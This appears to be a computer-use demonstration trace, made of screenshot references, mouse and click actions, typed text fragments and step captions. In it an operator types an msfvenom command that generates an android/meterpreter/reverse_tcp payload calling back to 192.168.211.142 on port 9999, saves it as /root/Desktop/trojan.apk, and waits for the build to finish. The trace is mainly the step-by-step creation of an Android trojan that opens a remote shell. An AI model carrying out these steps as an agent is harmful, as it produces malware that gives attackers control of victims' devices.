
mouse_move(413, 519)

mouse_move(443, 283)

mouse_move(875, 281)

mouse_move(277, 215)

Enter the msfvenom command with the android/meterpreter/reverse_tcp payload.
text(msf)

text(venom -p)

text(android/)

text(meterpreter/)

text(reverse)

text(_tcp)

text(LHOST=)

Complete it with LHOST=192.168.211.142, LPORT=9999 and output /root/Desktop/trojan.apk.
click(334, 307)

text(192.168)

text(.211.142)

text(LPORT=9999)

text(/root/De)

text(sktop/tro)

text(jan.apk)

Wait for msfvenom to finish generating the 10090-byte trojan.apk payload.
click(118, 237)

click(118, 237)

mouse_move(552, 405)
